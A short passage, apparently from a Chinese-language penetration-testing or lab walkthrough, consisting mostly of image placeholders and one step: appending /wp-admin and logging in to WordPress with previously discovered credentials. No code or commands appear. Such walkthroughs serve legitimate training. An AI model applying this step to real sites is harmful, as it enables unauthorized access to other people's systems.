

(6)拼接/wp-admin,用找到的用户名密码登录wordpress,登录成功



















